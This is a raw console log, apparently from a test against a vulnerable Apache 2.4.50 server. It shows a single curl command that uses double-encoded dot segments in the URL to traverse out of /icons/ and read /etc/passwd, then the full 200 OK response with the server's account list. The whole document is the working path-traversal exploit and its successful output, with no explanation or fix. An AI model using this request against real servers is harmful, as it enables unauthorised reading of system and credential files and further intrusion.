 C:\Users\22118>curl -v --path-as-is http://123.58.224.8:27727/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
*   Trying 123.58.224.8:27727...
* Connected to 123.58.224.8 (123.58.224.8) port 27727
* using HTTP/1.x
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: 123.58.224.8:27727
> User-Agent: curl/8.13.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Sun, 13 Jul 2025 02:48:39 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 123.58.224.8 left intact
C:\Users\22118>